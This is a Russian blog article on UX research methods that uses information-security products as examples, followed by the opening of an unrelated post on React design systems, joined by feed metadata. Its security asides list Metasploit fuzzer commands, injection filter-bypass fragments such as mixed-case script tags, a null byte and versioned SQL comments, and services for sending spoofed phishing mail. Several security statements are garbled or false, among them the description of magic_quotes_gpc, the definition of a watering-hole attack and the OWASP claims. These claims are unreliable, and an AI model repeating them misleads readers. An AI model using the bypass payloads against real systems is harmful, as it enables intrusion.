Простейший способ исследования, и один из самых быстрых. Количественный метод. Программируете анкету и распространяете, благо, для этого существует множество инструментов. Вот самые популярные: Survey Monkey, Survey Gizmo, Google Forms, TypeForm. Также есть онлайн-панели, такие как яндекс.взгляд. Забиваете вопросы, и посетителям на яндекс.видео перед просмотром ролика показывают ваши вопросы. В своей работе иногда использую https://www.qualtrics.com и Фабузу. Для более простых проектов использую LimeSurvey, но его нужно устанавливать на свой сервер.
Размер выборки. Работают правила из статистики с доверительными интервалами. 250 респондентов дают вам доверительный интервал +5% при 50% и 90% уверенности. Всегда нужно учитывать, что от всей аудитории, на которую вы делаете рассылку, лишь 10-15% пройдут опрос, если вы делаете рассылку (бывает меньше и больше, в зависимости от лояльности аудитории). В итоге рассчитываем размер рассылки по следующей формуле: размер рассылки = количество ответов х 10. Если аудитория не лояльна, то рассылаем на максимально возможное кол-во респондентов.
Есть Яндекс.Взгляд и Яндекс.Толока, которые умеют сами набирать респондентов. Но это платно. Можно настроить качество аудитории и еще несколько параметров. На Яндекс.Толоке можно создать опрос, а зарубежный UserCrowd позволяет задавать открытые вопросы в конце анкеты. Например, вы показываете респонденту картинку, и спрашиваете, насколько интерфейс дружелюбный. А так как слово «Дружелюбный» может трактоваться по разному, то важно уточнить, какой смысл респондент закладывает в слово. Так, любые обобщения: всякий, никогда, всегда, везде — нужно уточнять. Неопределенные существительные: любовь, страх, помощь, решение — нужно уточнять. Неопределенные прилагательные: качественный, выгодный, приятный, хороший — нужно уточнять.
Не забываем про возраст: если у вас интерфейс про инвестирование в акции американских компаний, а респонденты школьного возраста, то результаты будут весьма спорные.
Несколько правил:
Пользователь не должен видеть следующий вопрос.
Начинайте с закрытых вопросов.
Ответы к закрытым вопросам надо оформлять кнопками.
Не задавать наводящих вопросов. Всякие «мы решим вашу проблему, не так ли?» отметаются.
Если анкета длинная, то респонденты не заполнят её до конца.
Про последний пункт поговорим подробнее. Я предпочитаю использовать следующую структуру опроса:
0) заголовок, который привлечет внимание.
1) приветствие, в котором надо указать время заполнения, зачем этот опрос нужен, обещание конфиденциальности, плюшки.
2) вопросы про продукт.
3) демография и плюшки.
Почему демография в конце? Многие люди не заполняют демографию, возраст и пол. Если эти вопросы в начале, то люди закрывают опрос и уходят. На выручку приходит частичная запись. Если человек недозаполнил анкету и ушел, то данные потеряны (Google Forms и TypeForm). Но некоторые платные сервисы могут сохранить данные, и нам будет с чем работать.
И не используйте двойные вопросы, например: «сколько вам лет и город проживания?». Это сложно скармливать автоматическим системам анализа, и респонденты попросту не пишут полные ответы.
Проверка результатов опросов. Заполнены ли открытые вопросы, какое время ответа на вопросы, не были ли отмечены все все варианты во всех вопросах только А. Некоторые платформы имеют встроенную аналитику опросов: чем дольше человек отвечает на вопрос, тем больший вклад в нечестный ответ.
Опросом можно выявить базовые ожидания от продукта. Так, у CVSS есть вектор атаки, выглядит он так Medium 4.5, CVSS:3.1/AV:P/AC:H/PR:L/UI:R/S:U/C:L/I:N/A:HЮ где каждая буква это значение угрозы определнного типа. Устраивает ли такое написание специалистов, или потребуется более наглядная визуализация?
Существует стандарт описания уязвимости (OVAL), это стандартный язык описания уязвимости для сканеров безопасности. Сканеры бывают разные. Бесплатные и платные, с разным набором фнкций, с поиском по CVE и без, поиском уязвимостей только в OS, компоненты по лицензии GNU GPL, интеграция с Metasploit, NVT. Умеет ли сразу устранить уязвимость (workaround), или mitigation для снижения последствий, сумеет ли установить обновления от вендора, или скажет что устранения проблемы не будет. И много другого функционала. Опросом можно получить информацию про весь ожидаемый функционал. Предварительно нужно ознакомиться с популярными сканерами: XSpider, Nessus, Сканер-ВС, OpenVAS из Kali, scanoval, Vulners, RedCHeck.
Для рынка америки существуют свои сервисы для опросов. Самый «на слуху» это Amazon Turk. Он же годится для рекрута респондентов. И Prolific, Condens, Dovetail, EnjoyHQ, MaxQDA. Для вознаграждения с закрывающими документами MyGiftCard для купонов. На рынок РФ, можно глянуть Anyfield.
Зачастую в опросах просят оценить по некой шкале, зачастую по шкале от 1 до 5 или шкале Лайкерта. Например: оцените, насколько вам понравился граф инцидента по номинальной шкале:
Очень понравился
Скорее понравился
Средне
Скорее не понравился
Совсем не понравился
Формулировки вопроса можно украсить у ВЦИОМ, хотя и они косячат. Еще примеров:
Как давно вы анализируете инфраструктуру по новой версии MITRE ATT&CK?
Сегодня впервые
Меньше 1 недели назад
Меньше 1 месяца назад
От 1 до 3 месяцев
От 3 до 6 месяцев
От 6 до 9 месяцев
От 9 месяцев до 1 года
От 1 года до трех лет
Больше 3 лет
Затрудняюсь ответить
Возможна номинальная дихотомическая шкала, например: выберите, каким почтовым клиентом вы пользуетесь в своей организации. 1 = Outlook, 2 = BlueMail. Если подсчитать среднее по ответам, то мы получим 0.52, что считывается как 52% респондентов используют Outlook.
После проведения опроса выгружаем данные в Excel и творим магию. А именно удаляем тех, кто давал бессмысленные ответы, и скопом удаляем всех тех, кто отвечал на вопросы-ловушки.
User experience map, в англоязычной литературе чаще встречается термин core experience. Это очное интервью с респондентами, которые недавно решали определенную проблему. Наша задача узнать, как они решили проблему и визуализировать. User Experience Map это как человек может решить проблему без нашего продукта. Забегая вперед, скажу, что CJM это контекст некого продукта и может быть вида dream — в идеале, to be — реалистичное изменение, as is — как есть сейчас.
CJM. Контекст продукта в виде простой последовательности шагов. CJM сделать не так сложно, сложно собрать данные. В ходе проблемного интервью мы копаем барьеры на каждом шаге пользовательского пути и фиксируем их в CJM. Позвоняет понять, на каком этапе люди испытывают негативные эмоции. CJM это эмоции пользователя по мере продвижения по сценарию. В ходе сценарного интервью вы должны углубиться в один шаг пользовательского сценария и выяснить, какие там подшаги.
Для чего: отслеживание качество взаимодействия бизнеса с пользователем, увидеть точки контакта пользователя на разных каналах, зафиксировать и оптимизировать пути и способы решения задач пользователей с помощью продуктов и услуг.
CJM—динамический артефакт. Так как карта стремится покрыть все аспекты опыта, то редко удаётся в одном исследовании получить всю информацию , это слишком долго и дорого. Поэтому мне нравится идея карты как рабочего артефакта внутри продуктовой команды, которую можно дополнять и уточнять. CJM совместный артефакт работы всей команды. К созданию карты должны быть сопричастны участники продуктовой команды — исследователи, продакты, дизайнеры, все те, кто активно формирует видение продукта. Карта помогает не упустить контекст, реальные задачи и боли пользователя. Делать цельную историю, а не набор фичей.
После первых интервью у вас сформирется примерный CJM, на него и ориентируемся при дальнейщей работе. Потребуется много этнографии — наблюдать за людьми и интервьюировать, документировать, как контекст использования продукта влияет на опыт. Весьма долго и трудоемко, одним словом. И почти невозможен у исследователя-фрилансера. Либо просто наблюдение.
Если данных недостаточно, то хоть какой-то CJM лучше, чем его отсутствие. Но тогда нужно отдавать себе отчёт, что он построен на предположениях, которые надо валидировать в исследованиях с пользователями, и не забывать это делать.
Перед созданием CJM строим персону, строим путь персоны (CJM), отмечаем провалы в сервисе, отмечаем эмоции, проблемы, цитаты, каналы. CJM это качественный вид исследования, в идеале, он валидируется количественно. Бывает и количественный CJM, например в uxpressia.
CJM должно играть роль информационного радиатора, т.е. пассивного постоянного источника информации.
Фокус-группы. Продвинутый уровень исследований. На фокус-группу берут от 4 до 8 человек, это качественное исследование. Выборка должна быть гомогенной (один социальный слой), но без единых взглядов на вопрос. Если больше, то трудно контролировать. Можно встретить негативное мнение о фокус-группах, но в целом, это инструмент и надо уметь им пользоваться. Самое частотное негативное мнение это люди влияют друг на друга, или моментально формируется лидер мнения. Это вопрос умелого модерирования встречи в сторону групповой динамики. Модератор должен быть в позиции родителя и ни коем образом не давать обратную связь респондентам, так не будут искажаться ответы.
Например, в ходе проведения фокус-группы я смог выявить дополнительные сегменты аудитории социальной сети. Те, кто создает много аккаунтов для прослушивания музыки разных жанров/отслеживания личной жизни второй половинки и так далее.
Но бывают ситуации, когда этот вид исследования не годится. Например, если в аудитории быстро формируется лидер. В информационной безопасности это можно замодерировать, так что этот вид исследования вполне применим.
Usability-аудит. Экспертная оценка / эвристическая оценка . Аудит выявляет, что мешает сайту быть удобным и понятным для клиента, что мешает совершить покупку. Обычно специалисту нужен доступ к системе сбора статистики GA. Одними эвристиками Нильсона уже не обойтись.
Попытаемся понять, как можно довериться сайту, чтобы избежать Man in the middle (MITM) атаки. Защита это сертификаты. Самая популярная это Domain Validated (DV SSL), который только про зарегистрированное доменное имя, т.е. довольно слабый. Следующий уровень это Organization Validated (OV SSL) , и третий уровень Extended Validation (EV SSL), которая для финансовых транзакций. Именно поэтому крупные магаины перенарправляют для оплаты товаров на сторонние страницы. Атаки называются SSL Strip и SSL Split. Это атаки уровня сетевой безопасности под маской сетевых атак. Сертификат угнали, подменили, сессию открыли и дальше злоумышленник вредит. MITM можно провести и на WPA2.
Кабинетные исследования (desk-research или Secondary research)— часто люди, которые не занимаются исследованиями, испытывают затрудения, так как не знают, с чего начать копать тему. Достаточно поискать в интернете. Помимо систем для анализа сайтов и трендов, можно подписаться на основные новостные и аналитические сайты по вашей тематике. И смотреть на государственную статистику стран, если работать на международный рынок. Такие параметры, как население, объем употребления услуг и товаров. Проблемы: данные устаревают, времязатратно, и нужной вам информации в интернете может попросту не быть.
Но контстаны, вроде количественной и качественной оценок уязвимостей, вполне можно изучать именно так. Количественная оценка это CVSS 3.0 для определения уровня опасности и CVE. Качественная оценка — экспертно назначенное значение, вроде опасно, критично, низкая, средняя опасность. Или простая методика светоформа зеленый / желтый / красный. Сканеры уязвимости помечают этими тремя цветами критичность риска. Количественная оценка риска уже сложнее, например, непрерывность ведени бизнеса.
В ходе такого исследования вы освоите терминологию, типа эксплойт (инструмент для экспуатации уязвимости = exploit), полезные нагрузки, уязвимости нулевого дня, постоянная угроза повышенной сложности, водопой. Так вот, атака-водопой уже очень редкое явление, когда хакер проник в периметр и создает через ресурс другие уязвимости IT-ландшафта. Создание чего-то дополнительного в скомпрометированном ландшафте.
Feature Table — сравнительная таблица . Подметод большой группы методов «Конкурентный анализ». По вертикали названия фичей, по горизонтали — продукты. Просто приведу пример:
Usability Testing — у нас есть юзабилти-лаборатория, в которой проводим интервью с пользователем, заодно тестируя продукт. Можем протестировать не только свой продукт, но и продукт конкурента, выявить его слабые стороны. Сценарий для интервью разрабатываем исходя из целей и задач. Например, выяснить мотивации, критерии для выбора продукта. Задачи должны вести к закрытию макро-цели: исследовать, как продукт воспринимается.
Подготовка: заранее определяете ядро вопросов и сценариев, структурируете их. Вы сосредотачиваетесь на личном опыте участников, не позволяйте им строить догадки о поведении других людей или об их потенциальном поведении в гипотетических условиях. Самое главное, узнаете про интересующую вас тему много информации. Трудно составлять вопросы по ходу диалога, когда исследовать не разбирается в теме.
Обязательно проведите пилотный тест на внутренних экспертах. Посмотрите, удается ли соблюдать общую логику заданий, может, задания придется переформулировать, правильно ли задание понято человеком, дают ли респонденты развернутые комментарии.
Поделим вопросы на три типа:
закрытый вопрос с ответом «да» или «нет».
наводящий вопрос, в котором есть подсказка ответа
открытый и однозначный вопрос, когда человек рассказывает историю.
Тестирование идет примерно 90 минут, я я не готов называть это глубинным интервью, хотя зачастую такие тестирования + интервью называют глубинными.
И старайтесь держать команду разработки подальше от респондента. Из моих крайний международных казусов: команда разработки, которая была за стеклом, начала аплодировать респонденту, который успешно выполнил задание.
Полевое исследование (Contextual inquiry) — Полевое исследование это подвид исследований для поиска идей. Мы идем на рабочее место специалиста и смотрим, как он взаимодействует с чем либо. Можно понять, откуда берутся уязвимости в софте, наблюдая за специалистами и спрашивая. Обычно это ошибки в написании софта (buffer overflow), слабые/дефолтные настройки, особенности архитектуры на аппаратном уровне (meltdown). Или XSS — когда злоумышленник может интегрировать в страницу сайта некий вредоносный скрипт. Вопреки ожиданиям, XSS это проблема не сервера, а клиента. Браузеры по умолчанию не имеют защиты от XSS: Firefox требует установки плагина no-script, Chrome защиту убрал. XSS не всегда про кражу данных, часто это про установку рекламы, или создание точки входа в корпоративную сеть.
Тип атаки делится на активную и пассивную. Активная опаснее, код внедряется на сервер с кражой куки или воровством данных с формы, и все посетители сайта сразу становятся жертвами. Атака на куки это вся первая пятерка OWASP Top Ten. Пассивная атака это переход по ссылке, спам-рассылки и прочее.
Допустим, у вас есть навыки пен-тестера, и вы в состоянии взломать ПО. Вас, как исследователя, сажают в Red Team и вы наблюдаете, как команда ищет угрозы и старается расписать, как улучшить инфраструктуру у клиентов. Наблюдая, не забываем спрашивать. Люди вечно делают не то, что говорят. Смотрим, спрашиваем, документируем. Незабываемый опыт, который можно получить за нескольких дней в компрессорном цеху или взлома системы автоматического управления газоперекачивающим агрегатом позволит быстро влиться в область. Системы очистки и осушки газа, системы обеспечения бесперебойного электропитания, контроль качества газа с помощью датчиков, да даже банальные системы пожарной безопасности, защиты периметра и инженерно-технические средства это необходимый опыт для проектирования интерфейсов АСУ ТП. На любой ТЭС, ГЭС, ГРЭР, ГРЭС, SCADA-сервера будут генерировать миллионы измерений в секунду, и все это нужно отображать в понятном виде.
Я работаю в международных компаниях, и время от времени путешествую по работе в другие страны. Как бы романтично это не звучало, но лучше нанять агентство в стране, где вы проводите полевое исследование, и вы будете не основным специалистом на таком исследовании. Так как понимание культурного уровня зарабатывается долго и не через поисковики. Исключение: англоязычные немцы. Их можно исследовать своими силами.
Один день из жизни — допустим, исследуем корпоративный телефон. Как человек живет со смартфоном в повседневной жизни. Мы, как спутник, весь день проводим рядом с человеком и наблюдаем. Маловероятно, что столкнемся с disaster recovery, но обычные задачи — вполне.
Пример посложнее. Находясь рядом с пен-тестером, мы можем понять, как строится атака. Увидеть, как специалист ищет недостатки прикладного уровня. Сетевая атака тянет за собой возможность произвести атаку на архитектуру или приложение, брутфорс слабых паролей в IoT, определение небезопасных протоколов, и так далее. И даже поиск аппаратных недостатков. Это куда интереснее, чем жить в парадигме типичной атаки: проникновение в корпоративную сеть -> закрепление в сети -> нанесение ущерба.
Понятно, что мы будем наблюдать только этичный хакинг, это то, чем занимаются отдельные сотрудники в рамках RnD. Существуют черные хакеры, серые и белые хакеры. И понятие корпоративной форензики, которое выросло из расследования кипер-преступлений. Примнительно к OWASP это pen-testing как выявление уязвимостей сетевого и системного уровня.
Классически атаки делятся на пассивные и активные. Активное оказывает прямое влияние на работу системы. Атаки на веб-приложения имеют аналогичное деление, пассивные атаки ищут уязвимости, а активные еще пытаются нанести вред. Можно нарушить целостность информационных ресурсов и конфиденциальность. И результат: отказ в обслуживании, раскрытие информации, и нарушение целостности активов. В любом случае речь о получении доступа к информации.
Эмпатия — исследователь сам идет на место сотрудника ИБ и начинает получать опыт. Конечно, для этого нужны знания и квалификация из сферы ИБ. Так как это возможно далеко не всегда, для эмпатии можно проводить интервью, наблюдение в окружении, в общем, любые формы выхода за пределы офиса в люди, способы вовлечения и наблюдения.
В случае с ИБ, для пен-теста берем parrotse, в нем есть набор предустановленных утилит, которые не нужно обновлять или скачивать. Помним, что любой пен-тест проводится исключительно после подписанного согласия клиента и на стороне клиента. Kali или Parrot будут машинами хакера. И XAMPP. Ставим все это дело на виртуалку. Настройки — минимум 2 GB оперативной памяти, 2 потока процессору.
И две машины жертвы, metasploitable и bwapp. Последний это лаборатория для отработки по топ-10, альтернативы ringzero и testphp.acunetix. Настроили и начали тестировать, какого это быть специалистом по ИБ.
Безусловно, исследователь должен разбираться в теме, иначе попросту не поймет, что происходит. Сейчас достаточно зайти в разного рода эксплойты и без особых навыков взломать многие сервисы. Но нужно иметь опыт работы с Kali Linux, он изначально задумывался как сборка для комплексного аудита безопасности. Содержит программы следующих категорий: программы для сбора информации, анализа уязвимости программ, анализа веб-уязвимостей, работы с базами данных и атак на пароли, снифферы, спуфферы, эксплуатация эксплойтов. И даже инструменты для социальной инженерии. Виртуальная лаборатория пен-тестера это две машины: откуда нападать и куда. И 12 виртуалками можно симулировать практически любой современный офис. Ставим Kali Linux и Metasploit.
Metasploit — полноценная машина для пен-тестера, известный C2 в одном ряду с Mythic и Sliver. Позволяет выполнять основные операции, всякие сканирования эксплойтов и полезные нагрузки. По сути, речь про автоматизацию, включает в себя REX, MSF Core, MSF Base. Существует две версии Metasploit: open source и коммерческая версия с очень крутым интерфейсом. Metasploit установлен в Kali. Достаточно прописать в терминале команду msfconsole
Далее, получаем доступ к множеству инструментов, таких как ifconfig, команда ls /usr/share/metasploit-framework/modules/ покажет список модулей, и сразу перейдем в каталог эксплойтов ls /usr/share/metasploit-framework/modules/exploits.
Observation/shadowing— то самое наблюдение. Можно расценивать записи веб-сессий как observations. Для информационной безопасности есть нюансы.
Примерный процесс: любая разведка начинается со сканирования. Когда злоумышленник пытается подключиться к некому сервису, то передаются флаги, показывающие правильность настройки. И злоумышленник таким оброазом понимает уровень защищенности.
Перед «один день из жизни» лучше обновить свои знания по тематике. Хотя бы вписать nslookup + имя ресурса для поиска информации, для ленивых можно вспользоваться ресурсами sitereport.netcraft и robtex , второй поинтереснее по объему данных. Смотрим на SPF-записи, без этой записи нет защиты домена от несанкционироанного использования. Такая запись говорит, что некий домен имеет право отправки письма.
На основной сайт компании атаки из топ-10 производятся довольно редко. Обычно атакуют поддомен. Инструмент — sublist3r, он позволяет собирать информацию о поддоменах. У крупных компаний полно поддоменов, и любой из них может быть потенциально уязвим. Далее, идет примерочная атака, вроде фишинга. Злоумышленник может использовать сайты типа emkei.cz для рассылки писем от любого отправителя. Для создания временного ящика существует множество сервисов типа guerrillamail. И в тело письма можно вставить инъекцию.
Монадик (Monadic) — показываем один вариант картинки и респондент его оценивает. Все как в жизни, если мы показываем иллюстрацию на стартовом экране, то респондент видит только ее. Отвечаем на вопрос — как воспринимается?
Диадик (Dyadic) — показываем два варианта картинки и просим оценить, какой выберут. У этого подхода есть минус, что мы просим выбрать из двух вариантов, но выбирать можно из двух плохих вариантов.
A/B-тест — количественное сравнение двух вариантов. Количественный метод со сложной математикой, можно почитать тут.
Системы сбора статистики — позволяют увидеть негативные тенденции и качественно их отследить. И отслеживать юнит-экономику.
По статистике мы сможем понять, какой язык программирования более устойчив к атакам по OWASP. По моим результатам исследований это C++ и iOS, а PHP в самом низу списка безопасных языков. OWASP — консорциум проблем информационной безопаснотси и всякие гайдлайны. У них есть набор мер по пен-тестингу. Особенно полезно знать про top-10.
Co-creation подвид большой группы методовideation из дизайн-мышления. Зовем на сессию дизайн-мышления тех, у кого есть проблема, и они вместе с нами пилят решение. Это не обязательно разработка MVP, вполне можно ограничиться карточной сортировкой или Tree testing (древовидное тестирование).
Но можно пойти и дальше. Взять конкретный кейс и проработать его вместе с экспертами, узнать трудности и придумать решение для них. Возьмем фазинг. Файловый фазинг самый простой, некая программа должна открыть вредоносный файл. Фазинг делится на генерацию (случайный набор байтов) и мутацию (внесение изменений в корректный файл). В сетевых протоколах применяют только мутацию, могут либо просто портить траффик, либо по умному изменять данные для переполнения буфера. В Metasploit мало модулей для фазинга. Можно посмотреть доступные, используем команду use auxiliary/fuzzers/. Например, use auxiliary/fuzzers/ftp/client_ftp, устанавливаем контакт set RHOSTS 192.168.0.xx, и Run. Это основа DLC.
Для запуска атаки используются shell, они состоят из клиентской и серверной части. Делятся на подгруппы, такие как reverse shell для атаки через порт исходящего трафика. Meterpreter используется как оболочка для shell. Техника Meterpreter, благодаря dll-инъекциям, не оставляет следов. Другая техника это PassiveX для обхода фильтром исходящего трафика брандмауэра, NoneX, ORD, и много других.
Инъекции. Самые распространенные виды инъекций — вызывающие ошибки баз данных, слепые инъекции, булевые инъекции и инъекции для ошибок по времени работы баз данных.
Нас интересует, как предотвратить SQL-инъекцию. И начинаем думать со специалистами, какой интерфейс или подход мог бы эту задачу упростить. Эксперт начнет рассуждать с позиции своего опыта: нужно использовать динамические запросы только по необходимости, а если это невозможно, то использовать проверку ввода данных. И уметь в sqlmap. Либо волшебные кавычки. В SQL сущестуют magic_quotes_gpc, который позволяет предотвратить некоторые SQL-инъекции. Этот оператор экранирует кавычки. И удаление неиспользуемого функционала может спасти.
Обойти это можно с помощью довольно простых преобразований <scriPt>, либо иньекция нульбайта %00 в конце, либо встроенные комменатрии /*!SELECT*/, или разделить на sel<ECT. Чуть посложнее это раздробленные запросы , попытаться переполнить буфер, IP-репутация.
Инъекция может быть строковй SELECT* from table where example = 'Example' или числовой SELECT* from table where id = 334.
Далее слабая аутентификация и управление сеансом. Аутентификация это верификация идентификации. По большей части, здесь задействована социальная инженерия, либо брутфорс паролей. Защита простая: сложные пароли, блокировка после неудачных попыток, ограничения по IP, хеши Session ID. Сразу напрашивается капча. Но эксперт скажет, что капче нужна защита от перебора. Если вы генерируете капчу на своем сервере, то нужна защита от DDoS. Итак, нужна ли капча? А если вы цель PSAO, то вам мало что поможет.
Для тестирования и сбора информации хорошо подойдет ssllabs.
Сoncept validation или Proof of Concept (PoC) — создание MVP. Не плохой способ проверить, что микро-сервисная архитектура добавила проблем с безопасностью. Устанавливая доверие между микро-скрвисами + архитектурные допущения для реализации такого доверия = дыры в безопасности.
Коридорное тестирование — делаем прототип, выходим в коридор и задаем два вопроса случайным встречным: что ты видишь и что ты понимаешь?
Итак, суммируем: понимание потребности > выбрать метод исследования (а может и парочки методов), что конечно редкость. Если ваши гипотезы подтверждены двумя разными исследованиями, то отстаивать находки куда проще. Хорошие пары:
кабинетное исследование и интервью со стейкхолдерами
опросы + фокус группы
co-creation и обычное интервью
полевое исследование + этнография
юзабилити-тестирование + размышление вслух
экспертная оценка + статистика
a/b + экспертная оценка.
Процесс: сделать дизайн исследования > выбрать способ ведения записей > начать исследование > получить результаты > затэгировать результаты > обсудить результаты, выровнять их со стэйкхолдерами > приоритизировать файндинги > создать отчет. По дороге можно обратиться к фреймворкам design thinking wayfinder, double diamond.
Дневниковые исследования
Diary studies или дневниковые исследования относятся к продвинутому уровню. Это очень долгое исследование, пользователи живут с вашим продуктом в своей естественной среде обитания, время от времени отвечая на вопросы и заполняя отчеты. Исследование позволяет отследить во времени изменение восприятия продукта и не вмешиваться в контекст использования. Продолжительность от двух недель до двух лет, отчеты хоть каждый день. Отчеты могут быть текстом, голосом, эмоциональные видео. Из таких артефактов очень удобно строить CJM. Не все люди хорошо вспоминают негативные или позитивные ситуации из прошлого, даже если это было недавнее прошлое. В этом слабость интервью Поэтому дневниковое исследование позволяет получить фидбек именно в нужный момент. А если еще подрубить аналитику и смотреть статистику, сопоставлять с отчетами, можно создать прекрасную CJM.
Мы не напоминаем участникам каждый день про то, что они у нас под присмотром и должны заполнять отчеты. Скорее, мы должны отслежиивать и просить давать нам фидбек на каждом значимом шаге. Частота заполнения отчета зависит от объекта исследования: если респондент это агент по продажам, через которого проходят десятки клиентов в день, надо получать как можно больше фидбека в течении дня. Если же респондент в процессе выбора квартиры, и это история на месяцы, то частота заполнения отчета будет реже. В начале и в конце исследования проводятся интервью, но никто не запрещает провести интервью и в середине исследования. Если проблемы с отчетами.
Суть дневниковых исследований в следующем: у кассира в магазине или таксиста постоянно возникают разные рабочие ситуации. Если мы исследует подачу жалобы в государство, мы говорим с теми, кто недавно подавал такую жалобу. В информационной безопасности мы можем отслеживать, какие инструменты и в какой ситуации применялись, и почему. Какие были последствия у инцидента, или как продукт не оправдал ожидания.
Количество участников исследования от 10, если они все отвечают вовремя, что бывает не всегда. И можно миксовать участников, у которых уже есть опыт работы с нашим продуктом с теми, кто работал только с продуктами конкурентов.
Для дневниковых исследований я использую Фабузу. Респонденту нужно установить расширение в браузере, и как только респондент заходит на целевой сайт, включается запись и я, как исследователь, могу с ней ознакомиться.
Сроки
Гипотезами вполне могут быть задачи из бэклога. Задача про улучшение текущего функционала. При двухнедельном спринте мы можем выделить на исследования от 1 до 5 дней, то есть половину спринта. Это простое юзабилити-тестирование прототипа на пользователях.
Новая фича потребует 5–10 дней или один полноценный спринт. Используем анализ конкурентов по теме фичи, интервью, обогащение CJM, юзабилити-тестирование. Идеально комбинировать с Dual-Track Agile.
Редизайн сервиса: 2 спринта, 20 дней. Потребуется большое исследование рынка, конкурентный аналих, user flow, много прототипов, новый UI-kit, тестирование на разных когортах пользователей.
Новый продукт: 4 спринта или 40 дней. На первых этапах комплексные интервью с бизнесом, конкурентный анализ, создание персон, построение CJM с нуля, прототипы, тестирования. Для построения эмпатии обязательно интервью с экспертами, наблюдения в контексте и в окружении, анализ конкурентов, опросы.
]]>26Цветков Максим<![CDATA[Компоненты: Дизайн-система на React]]>http://your-scorpion.ru/?p=186472025-01-01T17:54:21Z2020-10-02T12:12:21ZДовольно популярная библиотека React позволяет не только верстать сложные сайты, но и строить дизайн-системы. Как и в графических редакторах, дизайнеры могут создавать компоненты, атомы, молекулы, проектировать вложенность. Компоненты, реализованные сразу на React, имеют внутреннюю логику и готовы к использованию в продакшне. Порой это полноценные сквозные блоки. Предложенный ниже способ организации проекта, компонентов и процессов лишь один из возможных и является модифицированной версией атомарного дизайна, переложенного на код.
Перед началом разработки сервиса, на стороне разработки надо ответить на три базовых вопроса: где данные хранить, какой дизайн и какова логика обработки данных. Это классическая модель MVC (Model-View-Controller), в которой Model про хранение, View про вид, Controller про логику управления данными. Так как именно дизайнер отвечает за внешний вид сайта, то в парадигме MVC наша часть работы это View. Оставшиеся Controller и Model могут присутствовать в React в зависимости от архитектуры.
Немного разберемся со структурой сущностей. Что мы можем завести в проекте:
Дизайн-токены — некие переменные данные, свойства дизайн-системы, вроде цвета, гарнитуры шрифта, пользовательских данных, значения в браузерной строке и так далее. Это любые свойства, такие как отдельная палитра для отступов (спейсеры), высота строки, размеры шрифтов. Если при выравнивании чек-бокса относительно кнопки приходится прописывать align-items: center, то это проблема на уровне токенов. Ничего меньше токена в природе существовать не может, отдельные переменные для тона, насыщенности и светлоты в HSL это тоже токены, позволяющие гибко управлять тимизацией.
Сделать темную тему в целом просто: инвертировать цвета и крутить яркость. И разбираться с проблемами, вроде теней, которые превратятся в свечение.
Принято называть токены по следующему правилу, на примере цвета: color_text_primary, т.е. сначала роль, затем контекст, и после тип. Но если мы усложним это правило? Токены могут быть неэквивалентны в иерархии. Например, токены первого уровня brand/300, size/5, и они никогда напрямую не используются в дизайне. Вторым уровнем идут семантические токены, которые отвечают на вопрос «Как использовать?», и они уже используются в дизайне. Например, notification/brand-important. И третий уровень про токены для конкретных компонентов, например, для кнопок с именем notification-primary-border-default, и такой токен наследует brand/300 -> notification/brand-important. При таком подходе, имя формируется по структуре asset-type-property-state. Но если вы пришли к такой сложной структуре, подумайте много раз, на самом ли деле вам нужна такая сложность.
Атомы — простые компоненты, из которых строятся более сложные компоненты. Не могут включать в себя другие атомы и не могут иметь логику отображения (состояния). Заголовок H1 с выравниванием по левому краю это атом, иконка, ячейка таблицы тоже атомы. Цвет, толщина и радиусы скругления у иконки меняются за счет токенов.
Молекулы — состоят из атомов и представляют собой цельный полезный элемент. Включают простую логику и свои стили. Молекула не может включать в себя другую молекулу. Примеры молекул это поля форм, вкладки/табы, полоса прогресса, строка простой таблицы, кнопка download. В общем все то, что точно будет переиспользоваться почти везде.
Организмы — компоненты, имеющие сложную логику, обычно это конкретная фича. Под фичей подразумевается некая полезная переиспользуемая функциональность, как эпики в разработке. Компоненты типа «организм» самые частотные в зрелом проекте. Могут содержать в себе атомы, молекулы, бизнес-логику, абстрактную логику и могут управляться извне. Например, карта яндекса может влиять на содержимое карточки объекта на карте, и таким образом организм < Map/> будет включать в себя организм <Card />, и рядом может жить виджет чата поддержки, который будет переиспользован на множестве других страниц. Можно импортировать организм внутрь организма, но изначальный дизайн организма не должен подразумевать такой вложенности. Не может содержать собственных стилей. Организмами являются формы регистрации, карточки товаров, большие и сложные таблицы.
Шаблон — разметка. Если вам нужен компонент, который бы просто разместил некоторые не связанные компоненты по определенной верстке, то это шаблон, а не организм. Например, шапка страницы, это шаблон с набором атомов и молекул, но не организм, так как нет взаимосвязей между компонентами внутри. Шаблон не должен включать в себя организмы, но при этом и сам не является организмом. Шаблон может быть целой страницей, поэтому включать шаблоны в шаблон — вполне нормальная практика.
Страницы — с точки зрения React, это конечная точка роутера, финальный рендер целой страницы. Уникальная логика, например, восстановление забытого пароля. Страницы обычно располагаются в проекте, используя компоненты из библиотеки. Для нескольких страниц можно использовать одинаковый шаблон.
Если рассматривать таблицу, то это организм. У которого есть атомы-ячейки таблицы, и молекулы — строчки или колонки. Если таблица состоит только из атомов, то таблица будет молекулой. Не может существовать точного определения, что таблица или редактор тэгов всегда организм, это зависит от дизайна и структуры.
Это описание View, для реализации которого потребуется уверенное знание ES6, который мы будем преобразовывать в ES5 с помощью транспайлера. Не надо путать с компилятором. Компилятор переводит ваш код в машинный код, а транспайлер преобразует понятный и читаемый код JS в другой код JS, также читаемый и понятный человеку.
Среда разработки
Немного теории. Классический способ подключения библиотек это script src="URL"…/script, но у такого способа есть проблема, что нужно указывать порядок подключения библиотек правильно, и каждая библиотека это отдельный запрос на сервер. Модуль/библиотека — обычный файл .js с готовой логикой.
В синтаксисе ES6 появился удобный способ экспорта и импорта компонентов. Достаточно дописать export перед переменной. Такие переменные или функции в дальнейшем можно импортировать через import {} from '/.filename'.
И удобный способ работы с этим носит имя webpack. Webpack это сборщик модулей. Тонкости настройки и понимание процесса развертывания всего, что нужно для работы с современным front-end это отдельная дисциплина, и мы должны понимать весь процесс от начала и до конца. Возьмем систему управления модулями CommonJS, для этого понадобится node.js. Заходим на nodejs и скачиваем LTS версию. Устанавливаем. Выбираем LTS версию, так как она стабильная и все библиотеки, с которыми мы захотим работать, ее поддерживают.
Итак, после установки node.js вам станет доступен менеджер пакетов npmjs. Следующим шагом в терминале прописываем npm init, следуем инструкциям внутри терминала, прописывания или игнорируя имя проекта, версия, описание, основной файл программы, команду для теста, репозиторий, ключевые слова, лицензия, и, как результат выполнения команды, должен появиться файл package.json. В этом файле хранятся настройки, команды для webpack, основные пакеты. Посмотреть все зависимости пакетов можно по команде npm list.
